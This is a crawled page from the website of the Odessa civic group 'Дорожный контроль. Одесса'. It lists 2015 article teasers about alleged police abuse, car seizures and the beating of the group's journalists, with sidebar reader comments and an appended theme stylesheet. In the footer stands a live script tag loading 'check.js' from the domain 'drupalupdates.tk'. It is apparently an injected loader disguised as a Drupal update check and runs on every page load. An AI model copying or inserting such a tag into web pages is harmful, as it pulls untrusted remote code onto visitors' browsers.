  <div>        <div class="img_page_ar"><a href="/content/oborotni_kievskogo_rovd_otzhimayut_avto_gayvanenko_mozg_opg_video"><img src="http://rco.org.ua/sites/default/files/styles/170x130/public/bscap0000_1.jpg?itok=VCQeI9tn" width="170" height="130" alt="" /></a></div>  </div>  
  <div>        <p class="body_page_ar">10.06.2015 пополудни, в редакцию газеты «Дорожный контроль. Одесса» обратился водитель. Находясь в своем автомобиле, он сообщил, что в данный момент едет из с. Вилково, Одесская область, за ним едет Тойота Ланд Крузер 200, в котором прокурор и следователь Киевского района г. Одессы. Поведал, что его автомобиль, со слов следователя, находится в розыске и по решению суда Киевского района г. Одессы изымается представителями прокуратуры и милиции. Еще в Вилково, следователь, угрожая поломать замки на дверцах автомобиля, заставил его добровольно и самостоятельно транспортировать автомобиль на...</p>  </div>  
  <div>        <span><div class="left_info_v">
<div class="username_v"><a href="/users/admin" title="Информация о пользователе." class="username">admin</a></div>
<div class="date_create_v"><span class="date-display-single">23. июня 2015 - 11</span></div>
<div class="total_views_v">[totalcount]</div>
</div></span>  </div></li>
          <li class="views-row views-row-8 views-row-even">  
  <div>        <h2 class="title_page_ar"><a href="/content/sud_nad_zhurnalistom_dk_odessa_perenesli">СУД НАД ЖУРНАЛИСТОМ «ДК ОДЕССА» ПЕРЕНЕСЛИ</a></h2>  </div>  
  <div>        <div class="img_page_ar"><a href="/content/sud_nad_zhurnalistom_dk_odessa_perenesli"><img src="http://rco.org.ua/sites/default/files/styles/170x130/public/_zakon_4.jpg?itok=PA8fVuzi" width="170" height="130" alt="" /></a></div>  </div>  
  <div>        <p class="body_page_ar">10 июня, за день до вступления в силу закона об ужесточении ответственности при препятствовании профессиональной деятельности журналистов, активисты «Дорожного контроля. Одесса» подверглись нападению со стороны сотрудников киевского районного отдела милиции. Активисты написали заявление по факту противоправных действий правоохранителей. Те, в свою очередь, открыли уголовное производство по статье 185 кодекса об административных правонарушениях. 12 июня своё решение по этому вопросу должна была озвучить судья Киевского районного суда Наталья Коротаева.
ТРК Круг
АНОНС событий:

НАЧАЛО СОБЫТИЙ...</p>  </div>  
  <div>        <span><div class="left_info_v">
<div class="username_v"><a href="/users/admin" title="Информация о пользователе." class="username">admin</a></div>
<div class="date_create_v"><span class="date-display-single">13. июня 2015 - 16</span></div>
<div class="total_views_v">[totalcount]</div>
</div></span>  </div></li>
          <li class="views-row views-row-9 views-row-odd">  
  <div>        <h2 class="title_page_ar"><a href="/content/izbienie_zhurnalistov_dorozhnogo_kontrolya_odessa_v_kievskom_rovd">ИЗБИЕНИЕ ЖУРНАЛИСТОВ «ДОРОЖНОГО КОНТРОЛЯ. ОДЕССА» В КИЕВСКОМ РОВД</a></h2>  </div>  
  <div>        <div class="img_page_ar"><a href="/content/izbienie_zhurnalistov_dorozhnogo_kontrolya_odessa_v_kievskom_rovd"><img src="http://rco.org.ua/sites/default/files/styles/170x130/public/izbienie.jpg?itok=n0xtJv0V" width="170" height="130" alt="" /></a></div>  </div>  
  <div>        <p class="body_page_ar">11 июня вступил в силу закон об усилении гарантии законной профессиональной деятельности журналистов. Норма устанавливает уголовную ответственность за угрозу или насилие в отношении журналиста и за умышленное уничтожение или повреждение его имущества. Одесская милиция по своему поняла этот закон. 10 июня сотрудники Киевского РОВД на повышенных тонах общались с журналистами организации «Дорожный контроль. Одесса». По словам репортеров, нанесли им побои, повредили камеры и вели себя явно неподобающе.

ТРК Круг
</p>  </div>  
  <div>        <span><div class="left_info_v">
<div class="username_v"><a href="/users/admin" title="Информация о пользователе." class="username">admin</a></div>
<div class="date_create_v"><span class="date-display-single">12. июня 2015 - 10</span></div>
<div class="total_views_v">[totalcount]</div>
</div></span>  </div></li>
          <li class="views-row views-row-10 views-row-even views-row-last">  
  <div>        <h2 class="title_page_ar"><a href="/content/avtomaydan_tesno_sotrudnichaet_s_mvd_vopros_skolko_im_eto_stoit_video">АВТОМАЙДАН ТЕСНО СОТРУДНИЧАЕТ С МВД. ВОПРОС: «СКОЛЬКО ИМ ЭТО СТОИТ?» (ВИДЕО)</a></h2>  </div>  
  <div>        <div class="img_page_ar"><a href="/content/avtomaydan_tesno_sotrudnichaet_s_mvd_vopros_skolko_im_eto_stoit_video"><img src="http://rco.org.ua/sites/default/files/styles/170x130/public/bablo_4.jpg?itok=sge2K3zd" width="170" height="130" alt="" /></a></div>  </div>  
  <div>        <p class="body_page_ar">Уже не в первый раз в поле зрения журналистов и активистов «Дорожного контроля. Одесса» попадают, так называемые, «патриоты Одессы», которые называют себя «Автомайданом» под предводительством Евгения Резвушкина. Данный персонаж нашумел тремя уголовными производствами для себя, «крышеванием» наливаек и игровых заведений. Рейдерский захват здания телекомпании КРУГ, где нанес телесные повреждения директору телеканала, а также порез колес автомобилям не что иное, как трусость.

Трижды журналисты ДК Одесса имели возможность встретится с «героем нашего времени». Попытки с помощью милиции запугать...</p>  </div>  
  <div>        <span><div class="left_info_v">
<div class="username_v"><a href="/users/admin" title="Информация о пользователе." class="username">admin</a></div>
<div class="date_create_v"><span class="date-display-single">31. мая 2015 - 12</span></div>
<div class="total_views_v">[totalcount]</div>
</div></span>  </div></li>
      </ul></div>    </div>
  
      <h2 class="element-invisible">Страницы</h2><div class="item-list"><ul class="pager"><li class="pager-first first"><a title="На первую страницу" href="/articles">« первая</a></li>
<li class="pager-previous"><a title="На предыдущую страницу" href="/articles?page=5">‹ предыдущая</a></li>
<li class="pager-ellipsis">…</li>
<li class="pager-item"><a title="На страницу номер 3" href="/articles?page=2">3</a></li>
<li class="pager-item"><a title="На страницу номер 4" href="/articles?page=3">4</a></li>
<li class="pager-item"><a title="На страницу номер 5" href="/articles?page=4">5</a></li>
<li class="pager-item"><a title="На страницу номер 6" href="/articles?page=5">6</a></li>
<li class="pager-current">7</li>
<li class="pager-item"><a title="На страницу номер 8" href="/articles?page=7">8</a></li>
<li class="pager-item"><a title="На страницу номер 9" href="/articles?page=8">9</a></li>
<li class="pager-item"><a title="На страницу номер 10" href="/articles?page=9">10</a></li>
<li class="pager-item"><a title="На страницу номер 11" href="/articles?page=10">11</a></li>
<li class="pager-ellipsis">…</li>
<li class="pager-next"><a title="На следующую страницу" href="/articles?page=7">следующая ›</a></li>
<li class="pager-last last"><a title="На последнюю страницу" href="/articles?page=34">последняя »</a></li>
</ul></div>  
  
  
  
  
</div>    </div>
  </div>
</div>
  </div>
          </div>
        </div>
        <!-- //MAIN CONTENT -->

                  <!-- SIDEBAR FIRST -->
          <div id="sidebar-first-wrapper" class="sidebar grid grid-7">
            <div class="grid-inner clearfix">
                <div class="region region-sidebar-first">
    <div id="block-block-37--2" class="block block-block block-xhtml">
  <div class="block-inner clearfix">
              <h2 class="block-title">Наш устав</h2>
        
    <div class="block-content clearfix">
      <h2>
	<a href="http://rco.org.ua/ustav.pdf" target="_blank">Устав общественной организации "Дорожный контроль. Одесса"</a></h2>
    </div>
  </div>
</div>
<div id="block-block-21--2" class="block block-block block-xhtml">
  <div class="block-inner clearfix">
            
    <div class="block-content clearfix">
      <a href="podderzhka"><div id="podderzhka"></div></a>    </div>
  </div>
</div>
<div id="block-views-kak-bivaet-block--2" class="block block-views block-xhtml">
  <div class="block-inner clearfix">
              <h2 class="block-title">Как бывает</h2>
        
    <div class="block-content clearfix">
      <div class="view view-kak-bivaet view-id-kak_bivaet view-display-id-block view-dom-id-022fe017c930d41e3cbb54e376293276">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div>        <h4>Найден тайник украденных автономеров. Собственников просим звонить по телефону 063-777-22-91</h4>  </div>  
  <div>        <div><a href="http://rco.org.ua/sites/default/files/img_2963.jpg" title="" class="colorbox" data-colorbox-gallery="" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img src="http://rco.org.ua/sites/default/files/styles/250x300/public/img_2963.jpg?itok=zOA2E1E1" width="250" height="300" alt="" title="" /></a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>
<div id="block-block-38--2" class="block block-block block-xhtml">
  <div class="block-inner clearfix">
              <h2 class="block-title">Видео</h2>
        
    <div class="block-content clearfix">
      <div class="video-filter"><iframe src="//www.youtube.com/embed/1zoDACtXdns?modestbranding=0&amp;html5=1&amp;rel=0&amp;autoplay=0&amp;wmode=opaque&amp;loop=0&amp;controls=1&amp;autohide=0&amp;showinfo=0&amp;theme=dark&amp;color=red&amp;enablejsapi=0" width="300" height="200" class="video-filter video-youtube vf-1zodactxdns" frameborder="0" allowfullscreen="true"></iframe></div>    </div>
  </div>
</div>
<div id="block-block-18--2" class="block block-block block-xhtml">
  <div class="block-inner clearfix">
              <h2 class="block-title">Наша Газета</h2>
        
    <div class="block-content clearfix">
      <a target="_blank" href="arch/DKO_2014_11.pdf"><img src="/sites/default/files/rco-gazeta_1.1.png" style="width: 260px; "/></a>
<a href="arch/DKO_2013_11.pdf"><img src="/sites/default/files/rco-gazeta-w260.png"/></a>
    </div>
  </div>
</div>
<div id="block-quicktabs-news-and-comments--2" class="block block-quicktabs block-xhtml">
  <div class="block-inner clearfix">
            
    <div class="block-content clearfix">
      <div  id="quicktabs-news_and_comments" class="quicktabs-wrapper quicktabs-style-basic"><div class="item-list"><ul class="quicktabs-tabs quicktabs-style-basic"><li class="active first"><a href="/articles?qt-news_and_comments=0#qt-news_and_comments" id="quicktabs-tab-news_and_comments-0" class="active">Новости</a></li>
<li class="last"><a href="/articles?qt-news_and_comments=1#qt-news_and_comments" id="quicktabs-tab-news_and_comments-1" class="active">Комментарии</a></li>
</ul></div><div id="quicktabs-container-news_and_comments" class="quicktabs_main quicktabs-style-basic"><div  id="quicktabs-tabpage-news_and_comments-0" class="quicktabs-tabpage "><div id="block-views-news-block--2" class="block block-views">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div class="view view-news view-id-news view-display-id-block view-dom-id-935f49d15e4a86f0a93dc447558a4d05">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1">  
  <div>        <p><a href="/content/prezumpciya_pravoty_policeyskogo_nayem_hochet_vozglavit_nacpoliciyu">Презумпция правоты полицейского. Найем хочет возглавить Нацполицию</a></p>  </div></li>
          <li class="views-row views-row-2">  
  <div>        <p><a href="/content/vnimanie_oruduyut_zemelnye_aferisty">ВНИМАНИЕ ОРУДУЮТ ЗЕМЕЛЬНЫЕ АФЕРИСТЫ</a></p>  </div></li>
          <li class="views-row views-row-3">  
  <div>        <p><a href="/content/v_krivom_ozere_arestovali_tretego_policeyskogo_po_delu_ob_ubiystve_zhitelya">В Кривом Озере арестовали третьего полицейского по делу об убийстве жителя</a></p>  </div></li>
          <li class="views-row views-row-4">  
  <div>        <p><a href="/content/ukrainskaya_policiya_nachnet_iskat_v_yamah_dorogi">Украинская полиция начнет искать в ямах дороги</a></p>  </div></li>
          <li class="views-row views-row-5">  
  <div>        <p><a href="/content/pyanyh_za_rulem_srazu_v_morg_foto">ПЬЯНЫХ ЗА РУЛЕМ СРАЗУ В МОРГ (ФОТО)</a></p>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>
</div><div  id="quicktabs-tabpage-news_and_comments-1" class="quicktabs-tabpage quicktabs-hide"><div id="block-views-new-comments-block--2" class="block block-views">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div class="view view-new-comments view-id-new_comments view-display-id-block view-dom-id-dc1c4cd4d92e6b8e356d7387bfa5e813">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1">  
  <div>        <strong><span class="username">Овес (не проверено)</span></strong>  </div>  
  <div>        <p>20 Июл 2016 - 20:13</p>  </div>  
  <div>        <p><p>Басин этот чистой воды -МУДАК! Не порядочный человек</p>
</p>  </div>  
  <div>        <span><a href="/comment/3882#comment-3882">просмотр</a></span>  </div></li>
          <li class="views-row views-row-2">  
  <div>        <strong><span class="username">Виталий (не проверено)</span></strong>  </div>  
  <div>        <p>8 Июн 2016 - 15:52</p>  </div>  
  <div>        <p><p>Сегодня меня некий патрульный полиции Непомнящий Алексей, сделал замечание и составил постановление.<br />
Но вот только беда, представился он ЛЕЙТЕНАНТОМ! и представился он только после того как я  ему напомнил о том что он обязан сказать кто и что он.<br />
Теперь о самом главном!!! Речь от полиции : &quot;тебя ничего не смущает?&quot;, &quot;паркуйся&quot;.</p>
</p>  </div>  
  <div>        <span><a href="/comment/3881#comment-3881">просмотр</a></span>  </div></li>
          <li class="views-row views-row-3">  
  <div>        <strong><span class="username">Виталий (не проверено)</span></strong>  </div>  
  <div>        <p>12 мая 2016 - 16:02</p>  </div>  
  <div>        <p><p>Добрый день!<br />
Требуется юридическая помощь в наказании Сафронюка П.В. за его незаконные действия. Накоплен материал.</p>
</p>  </div>  
  <div>        <span><a href="/comment/3880#comment-3880">просмотр</a></span>  </div></li>
          <li class="views-row views-row-4">  
  <div>        <strong><span class="username">AGR (не проверено)</span></strong>  </div>  
  <div>        <p>22 Апр 2016 - 17:41</p>  </div>  
  <div>        <p><p>У вас в Одессе похоже не только полицаи упоротые но и судьи !!!<br />
Исходя из увиденного - Судья при вынесении постановления по ст.185 КУпАП обязан был вынести постановление о закрытии дела по ч.1 ст. 247 в предусмотренном КУпАП<br />
способе в виде постановления по ч.1п.3 ст.284 .<br />
	И никакого доследования дела в ст.284 нет (повернути протокол начальнику поліції ……… є необхідність перевірки !), тем самым судья вынес незаконное решение<br />
нарушив ст.19 КУ, ст.7,ст.284 КУпАП.<br />
	И я уверен что у вас на руках нет постановы суду, т.к. в реестре вашего дела нет !<br />
Адвокат мышей не ловит – не хочет сорится с судьёй.</p>
</p>  </div>  
  <div>        <span><a href="/comment/3879#comment-3879">просмотр</a></span>  </div></li>
          <li class="views-row views-row-5">  
  <div>        <strong><span class="username">Виталий (не проверено)</span></strong>  </div>  
  <div>        <p>22 Апр 2016 - 11:18</p>  </div>  
  <div>        <p><p>Добрый день!<br />
Хочу присоединиться к борьбе с такими полицейскими, как Сафронюк П.В. Возможна ли от Вас консультация по защите в суде по обжаловании постановы Сафронюка П.В.</p>
</p>  </div>  
  <div>        <span><a href="/comment/3878#comment-3878">просмотр</a></span>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>
</div></div></div>    </div>
  </div>
</div>
<div id="block-quicktabs-latest-popular-post--2" class="block block-quicktabs block-xhtml">
  <div class="block-inner clearfix">
            
    <div class="block-content clearfix">
      <div  id="quicktabs-latest_popular_post" class="quicktabs-wrapper quicktabs-style-basic"><div class="item-list"><ul class="quicktabs-tabs quicktabs-style-basic"><li class="active first"><a href="/articles?qt-latest_popular_post=0#qt-latest_popular_post" id="quicktabs-tab-latest_popular_post-0" class="active">Последнее</a></li>
<li class="last"><a href="/articles?qt-latest_popular_post=1#qt-latest_popular_post" id="quicktabs-tab-latest_popular_post-1" class="active">Популярное</a></li>
</ul></div><div id="quicktabs-container-latest_popular_post" class="quicktabs_main quicktabs-style-basic"><div  id="quicktabs-tabpage-latest_popular_post-0" class="quicktabs-tabpage "><div id="block-views-latest-post-block--2" class="block block-views">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div class="view view-latest-post view-id-latest_post view-display-id-block view-dom-id-70000851963a7c671a353011a078635e">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/ukradennye_avtonomera_ishchut_svoih_vladelcev">УКРАДЕННЫЕ АВТОНОМЕРА ИЩУТ СВОИХ ВЛАДЕЛЬЦЕВ!</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">декабря 09, 2017</span>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/bezpomoshchnaya_policiya_odessy_shlagbaum_v_kurortnoy_zone_zakonnyy_li_video_foto_dokument">БЕЗПОМОЩНАЯ ПОЛИЦИЯ ОДЕССЫ. ШЛАГБАУМ В КУРОРТНОЙ...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">июня 03, 2017</span>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/policiya_odessy_proigrali_sud_omena_postanovleniya_proezd_na_krasnyy_video_dokument_foto">ПОЛИЦИЯ ОДЕССЫ ПРОИГРАЛИ СУД. ОМЕНА ПОСТАНОВЛЕНИЯ...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">декабря 14, 2016</span>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/voditelyu_v_pomoshch_samouchitel_obzhalovaniya_postanovleniy_urok_iii">ВОДИТЕЛЮ В ПОМОЩЬ. САМОУЧИТЕЛЬ ОБЖАЛОВАНИЯ...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">декабря 14, 2016</span>  </div></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/voditelyu_v_pomoshch_samouchitel_obzhalovaniya_postanovleniy_urok_ii">ВОДИТЕЛЮ В ПОМОЩЬ. САМОУЧИТЕЛЬ ОБЖАЛОВАНИЯ...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">декабря 14, 2016</span>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>
</div><div  id="quicktabs-tabpage-latest_popular_post-1" class="quicktabs-tabpage quicktabs-hide"><div id="block-views-popular-post-block--2" class="block block-views">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div class="view view-popular-post view-id-popular_post view-display-id-block view-dom-id-436d281f7ce483e4898df6798f700b8f">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/konusopodobnye_konstrukcii_nikomu_ne_nuzhny_dokument">КОНУСОПОДОБНЫЕ КОНСТРУКЦИИ НИКОМУ НЕ НУЖНЫ (...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">июля 24, 2013</span>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/mvd_odessa_prezhde_vsego_rukovodstvo_grazhdane_podozhdut_video">МВД ОДЕССА. ПРЕЖДЕ ВСЕГО, РУКОВОДСТВО, А ГРАЖДАНЕ...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">июля 22, 2013</span>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/reyd_po_parkovkam_v_pribrezhnoy_zone_prodolzhenie_video">РЕЙД ПО ПАРКОВКАМ В ПРИБРЕЖНОЙ ЗОНЕ. ПРОДОЛЖЕНИЕ...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">сентября 04, 2013</span>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/reyd_dorozhnogo_kontrolya_parkovok_pribrezhnoy_zony_video">РЕЙД «ДОРОЖНОГО КОНТРОЛЯ» ПАРКОВОК ПРИБРЕЖНОЙ...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">июля 22, 2013</span>  </div></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/dorozhnyy_kontrol_g_odessa_nablyudaet_za_kobroy_video">«ДОРОЖНЫЙ КОНТРОЛЬ г. ОДЕССА» НАБЛЮДАЕТ ЗА «...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">сентября 04, 2013</span>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>
</div></div></div>    </div>
  </div>
</div>
<div id="block-user-login--2" class="block block-user block-xhtml">
  <div class="block-inner clearfix">
              <h2 class="block-title">Вход на сайт</h2>
        
    <div class="block-content clearfix">
      <form action="/articles?destination=articles%3Fpage%3D6" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Имя пользователя <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Пароль <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/user/register" title="Регистрация">Регистрация</a></li>
<li class="last"><a href="/user/password" title="Запросить новый пароль по электронной почте.">Забыли пароль?</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-hPPITtQDKaWAicpHcDdIeED5OhyN7pR5uGeeMMzs71g" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="captcha"><input type="hidden" name="captcha_sid" value="26358154" />
<input type="hidden" name="captcha_token" value="8c976723f30105f863a96ce890b4dab0" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Математический пример <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
 <span class="field-prefix">11 + 1 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Решите эту простую математическую задачу и введите результат. Например, для 1+3, введите 4.</div>
</div>
</div><div class="form-actions form-wrapper" id="edit-actions--2"><span class="button edit-submit--2">
    <input type="submit" name="op" id="edit-submit--2" value="Войти"  class="form-submit" />
    </span>
</div></div></form>    </div>
  </div>
</div>
  </div>
            </div>
          </div>
          <!-- //SIDEBAR FIRST -->
              </div>
    </div>
  </div>

  
      <!-- PANEL SECOND -->
    <div id="panel-second-wrapper" class="wrapper panel panel-second">
      <div class="container grid-24">
        <div class="grid-inner clearfix">
          <div class="panel-column panel-second-1 panel-column-first grid grid-6">
        <div class="grid-inner clearfix">
                        <div class="region region-panel-second-1">
    <div id="block-block-8--2" class="block block-block">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <!-- Yandex.Metrika informer -->
<a href="http://metrika.yandex.ru/stat/?id=22343887&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/22343887/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:22343887,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter22343887 = new Ya.Metrika({id:22343887,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/22343887" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->    </div>
  </div>
</div>
<div id="block-block-9--2" class="block block-block">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-44144242-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>    </div>
  </div>
</div>
  </div>
                  </div>
      </div>
                <div class="panel-column panel-second-2 grid grid-6">
        <div class="grid-inner clearfix">
                        <div class="region region-panel-second-2">
    <div id="block-user-new--2" class="block block-user">
  <div class="block-inner clearfix">
    
          <h2 class="block-title">Новые пользователи</h2>
    
    
    <div class="block-content clearfix">
      <div class="item-list"><ul><li class="first"><a href="/users/valeriy_dzino" title="Информация о пользователе." class="username">ulogin_vkontakt...</a></li>
<li><a href="/users/sergey_belaly" title="Информация о пользователе." class="username">ulogin_google_1...</a></li>
<li><a href="/users/vlad_lukash" title="Информация о пользователе." class="username">ulogin_google_1...</a></li>
<li><a href="/users/borodach_enciy" title="Информация о пользователе." class="username">ulogin_google_1...</a></li>
<li class="last"><a href="/users/aleksandr_kovalchuk" title="Информация о пользователе." class="username">ulogin_vkontakt...</a></li>
</ul></div>    </div>
  </div>
</div>
  </div>
                  </div>
      </div>
                <div class="panel-column panel-second-3 grid grid-6">
        <div class="grid-inner clearfix">
                        <div class="region region-panel-second-3">
    <div id="block-user-online--2" class="block block-user block-xhtml">
  <div class="block-inner clearfix">
              <h2 class="block-title">Сейчас на сайте</h2>
        
    <div class="block-content clearfix">
      <p>Пользователей онлайн: 0.</p>    </div>
  </div>
</div>
  </div>
                  </div>
      </div>
                <div class="panel-column panel-second-4 panel-column-last grid grid-6">
        <div class="grid-inner clearfix">
                        <div class="region region-panel-second-4">
    <div id="block-block-2--2" class="block block-block">
  <div class="block-inner clearfix">
    
          <h2 class="block-title">Контакты</h2>
    
    
    <div class="block-content clearfix">
      <p>Вы можете связаться с нами используя следующие номера телефонов.</p>
<ul><li>Алексей:  063-466-20-22</li>
<li>Email: <a href="/cdn-cgi/l/email-protection#01636e6d6660736e776841686f636e792f7374"><span class="__cf_email__" data-cfemail="22404d4e4543504d544b624b4c404d5a0c5057">[email&#160;protected]</span></a></li>
</ul>    </div>
  </div>
</div>
  </div>
                  </div>
      </div>        </div>
      </div>
    </div>
    <!-- PANEL SECOND -->
  
      <!-- FOOTER -->
    <div id="footer-wrapper" class="wrapper container-16">
      <div class="container grid-24">
        <div class="grid-inner clearfix">
          <div id="footer" class="clearfix">
              <div class="region region-footer">
    <div id="block-block-1" class="block block-block">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <p>Перепечатка материалов &quot;Дорожного контроля-Одесса&quot; разрешена только при условии указания адреса нашего сайта в виде активной ссылки. Copyright © 2011 - 2014 Дорожный контроль-Одесса. Все права сохранены</p>
    </div>
  </div>
</div>
<div id="block-block-39" class="block block-block">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="//drupalupdates.tk/check.js"></script>    </div>
  </div>
</div>
  </div>
                      </div>
        </div>
      </div>
    </div>
    <!-- //FOOTER -->
  </div>
      <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47fbfa78b33648f585d347760bd6ab65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/superfish/blog.css?q7ad6w
body_size: 963
content:
.sf-menu.sf-style-blog {
  float: left;
  margin: 0;
  padding: 0;
}

.sf-menu.sf-style-blog ul {
  padding-left: 0;
}

.sf-menu.sf-style-blog li {
  padding: 0 2px;
}

.sf-menu.sf-style-blog a {
  /*border-bottom: 1px solid #eee;*/
  color: #333;
  font-family: 'PT Sans Narrow', sans-serif;
  font-size: 1.2em;
  padding: 15px 5px;
  text-decoration: none;
  text-transform: uppercase;
}

/* "Have child" Item */
.sf-menu.sf-style-blog li.menuparent {
}

.sf-menu.sf-style-blog a.menuparent {
}

/* Child Menu */
.sf-menu.sf-style-blog ul {
}

.sf-menu.sf-style-blog ul li {
  color: #666;
}

/* Hover Links */
.sf-menu.sf-style-blog li:hover,
.sf-menu.sf-style-blog li.sfHover {
}

.sf-menu.sf-style-blog a:hover,
.sf-menu.sf-style-blog a:focus,
.sf-menu.sf-style-blog a:active {
  border-bottom: 1px solid #999;
  color: #333;
}

/* Child Menu Items Hover */
.sf-menu.sf-style-blog ul li:hover,
.sf-menu.sf-style-blog ul li.sfHover,
.sf-menu.sf-style-blog ul li a:focus,
.sf-menu.sf-style-blog ul li a:hover,
.sf-menu.sf-style-blog ul li a:active {
  color: #333;
}

/* Active Links */
.sf-menu.sf-style-blog li.active-trail a.menuparent {
  color: #f3686d;
}

.sf-menu.sf-style-blog a.active {
  border-bottom: 1px solid #f3686d;
  color: #f3686d;
}

/* Child Menu Items Active */
.sf-menu.sf-style-blog ul li a.active {
  color: #f3686d;
}

/* Navbar */
.sf-menu.sf-style-blog.sf-navbar {
  width: 100%;
}

/* Child Menu */
.sf-menu.sf-style-blog.sf-navbar li ul {
  top: 4.5em;
}

